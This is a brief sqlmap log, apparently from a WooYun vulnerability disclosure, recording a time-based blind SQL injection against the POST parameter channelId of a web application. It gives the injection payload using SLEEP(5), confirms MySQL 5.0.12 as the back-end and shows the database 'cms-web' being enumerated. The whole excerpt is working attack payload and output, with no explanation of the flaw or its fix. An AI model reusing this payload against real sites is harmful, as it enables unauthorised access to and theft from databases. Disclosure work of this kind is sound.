 Parameter: channelId (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: channelId=32) AND (SELECT * FROM (SELECT(SLEEP(5)))QvlS) AND (4140=
4140&year=2014
---
[08:35:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[08:35:17] [INFO] fetching database names
[08:35:17] [INFO] fetching number of databases
[08:35:17] [INFO] resumed: 0
[08:35:18] [ERROR] unable to retrieve the number of databases
[08:35:18] [INFO] falling back to current database
[08:35:18] [INFO] fetching current database
[08:35:18] [INFO] resumed: cms-web
available databases [1]:
[*] cms-web
www.wooyun.org